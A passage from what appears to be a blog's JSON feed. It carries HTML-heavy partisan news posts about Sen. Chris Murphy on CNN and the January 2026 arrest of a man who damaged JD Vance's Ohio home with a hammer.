0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-width: initial;\"\u003EChris Murphy:\u003C\/strong\u003E\u003Cbr data-end=\"679\" data-start=\"676\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\" \/\u003EWell, the rest of that article was a criticism of President Trump’s early moves to saber-rattle around regime change.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch5 data-end=\"796\" data-start=\"646\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: poppins; font-size: 20px; line-height: 1.3; margin: 0px 0px 20px; padding: 0px; scrollbar-width: initial;\"\u003EWATCH:\u003C\/h5\u003E\u003Cblockquote class=\"twitter-tweet\" data-twitter-extracted-i1767634264885491886=\"true\" style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; clear: both; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp dir=\"ltr\" lang=\"en\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EDemocrat Chris Murphy - who opposed the successful raid to capture Maduro - gets confronted by CNN for previously calling for him to be outed.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003ECNN: \"In 2019, you wrote an oped and you called for Maduro to be gone...\"\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/zlHM4IVQ5O\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/zlHM4IVQ5O\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003E— RNC Research (@RNCResearch)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/RNCResearch\/status\/2007826176782283073?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 4, 2026\u003C\/a\u003E\u003C\/p\u003E\u003C\/blockquote\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/1844691963769029777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/busted-on-cnn-democrat-sen-chris-murphy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1844691963769029777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/1844691963769029777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/busted-on-cnn-democrat-sen-chris-murphy.html","title":"BUSTED ON CNN: Democrat Sen. Chris Murphy Gets Confronted Live on Air With His Own 2019 Op-Ed Calling for Maduro to Be OUSTED"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8812556843367649978"},"published":{"$t":"2026-01-05T08:43:09.468-08:00"},"updated":{"$t":"2026-01-05T08:43:42.437-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"NEW: Authorities Bust Hammer-Wielding Man for Trying to Break Into VP JD Vance’s Ohio Home – Vance Responds"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505887\" class=\"wp-caption alignnone\" id=\"attachment_1505887\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Mugshot of a young individual with short blonde hair and a neutral expression, set against a blue background.\" class=\"size-facebook wp-image-1505887\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/willaim-defoor-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505887\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-width: initial;\"\u003EWilliam DeFoor, 26, allegedly tried to break into Vice President JD Vance’s home. Credit: Hamilton County Justice Center\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAn individual has been busted after perhaps trying to physically harm the vice-president of the United States.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe Associated Press\u0026nbsp;\u003Ca href=\"https:\/\/apnews.com\/article\/vance-home-ohio-damaged-man-detained-c53c099124e36642e4dd4d86c38cf33f\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereported\u0026nbsp;\u003C\/a\u003Ethis morning that the Secret Service apprehended an unidentified man after attempting to break into JD Vance’s mansion in Cincinnati, Ohio, with a hammer and causing other property damage. He was then taken into custody by the Cincinnati Police Department.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPolice reportedly heard a loud noise at the home just after midnight, where they located the weapon-wielding crazy person.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2550760733\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe outlet also\u0026nbsp;\u003Ca href=\"https:\/\/apnews.com\/article\/vance-home-ohio-damaged-man-detained-c53c099124e36642e4dd4d86c38cf33f\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Erevealed\u0026nbsp;\u003C\/a\u003Ethat the man also vandalized a Secret Service vehicle on his way up the home’s driveway.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-29836466\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 8px auto 22px; max-width: 100%; overflow: visible; scrollbar-width: initial; width: 400px;\"\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThankfully, Vance and his family were not home at the time.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe suspect has been\u0026nbsp;\u003Ca href=\"https:\/\/www.fox19.com\/2026\/01\/05\/suspect-arrested-after-vandalizing-jd-vances-cincinnati-home-report-says\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eidentified\u003C\/a\u003E\u0026nbsp;as 26-year-old William DeFoor.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EBelow is a photo of the damage:\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-46197367\" style=\"box-sizing: inherit; caret-color: rgb(34, 34, 34); clear: both; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; margin: 18px 0px 24px; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cfigure aria-describedby=\"caption-attachment-1505862\" class=\"wp-caption alignnone\" id=\"attachment_1505862\" style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"Broken window panes illuminated at night, revealing damage and potential security concerns in a residential setting.\" class=\"size-facebook wp-image-1505862\" decoding=\"async\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2026\/01\/vance-home-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1505862\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-width: initial;\"\u003EJD Vance’s Ohio home was damaged by a hammer-wielding lunatic early Monday morning. Credit: WLWT Video screenshot.\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EA Secret Service spokeman released the following statement to the Daily\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EMail\u003C\/a\u003E:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EAn adult male was taken into custody by the Cincinnati Police Department after being detained by US Secret Service personnel for causing property damage, including breaking windows on the exterior of a personal residence associated with the Vice President.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EShortly after midnight on Monday, January 5, the man was physically detained by Secret Service agents assigned to the Vice President’s home.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-width: initial;\"\u003EThe residence was unoccupied at the time of the incident, and the Vice President and his family were not in Ohio.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe residence, which overlooks the Ohio River and\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Espans\u0026nbsp;\u003C\/a\u003E2.3 acres, serves as a second home for Vance and his family.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe Vice President and his wife, Usha, currently live with their three children at the Naval Observatory in Washington, DC.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe couple also owns a property on Capitol Hill,\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Eaccording to\u003C\/a\u003E\u0026nbsp;the Daily Mail.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EThe two used to own a\u0026nbsp;\u003Ca href=\"https:\/\/www.dailymail.co.uk\/news\/article-15435525\/Secret-Service-pounce-hammer-wielding-maniac-accused-breaking-JD-Vances-1-4m-mansion.html\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Efarmhouse\u0026nbsp;\u003C\/a\u003Ein Alexandria, Virginia. It was sold in March of last year.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EPolice have not released a motive for the break-in at this time.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EWLWT\u0026nbsp;\u003Ca href=\"https:\/\/www.wlwt.com\/article\/jd-vance-cincinnati-home-police-secret-service-response-investigation\/69914638\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-color: rgb(164, 181, 215); border-bottom-style: dotted; border-bottom-width: 1px; box-sizing: inherit; font-weight: 600; line-height: 1.5; scrollbar-width: initial; text-decoration: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Ereports\u0026nbsp;\u003C\/a\u003Ethat DeFoor has been charged with criminal damaging\/endangering, obstructing official business, and criminal trespass, which are all misdemeanors. He has also been charged with one count of vandalism, a fifth-degree felony.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; caret-color: rgb(34, 34, 34); color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-width: initial;\"\u003EVance released the following statement on X regarding the incident:\u003C\/p\u003E\u003Cblockquote style=\"border-color: currentcolor currentcolor currentcolor rgb(3, 77, 149); border-image: none; border-style: none none none solid; border-width: 0px 0px 0px 6px; box-sizing: inherit; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 30px; padding: 0px 0px 0px 20px; position: relative; scrollbar-width: initial;\"\u003E\u003Cp 